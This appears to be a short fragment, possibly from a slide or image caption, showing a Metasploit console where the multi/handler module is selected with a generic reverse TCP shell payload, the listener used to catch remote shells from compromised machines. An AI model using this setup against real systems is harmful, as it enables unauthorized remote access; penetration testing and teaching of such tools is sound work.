 msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) >